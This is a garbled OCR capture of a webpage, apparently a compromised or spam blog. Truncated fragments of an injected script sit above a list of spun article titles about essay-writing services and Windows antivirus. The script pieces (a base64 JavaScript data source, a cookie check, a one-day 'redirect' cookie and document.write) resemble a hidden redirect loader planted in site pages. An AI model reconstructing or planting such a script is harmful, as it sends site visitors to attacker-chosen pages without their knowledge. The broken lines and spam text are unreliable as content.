
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Get your paper written by a professional 
Points, Stories and Composing Services What Pro
doesn't suggest you don't need to do exploration
The Unclean Truth About Get Essays Writt
Picking Get Essays Created for you personally Is
accomplished by competent analysts don't have pos
The Secret to Windows Antivirus
How to Get Started with Windows Antivirus? Wi
supplies a choice in order to disable Glass windo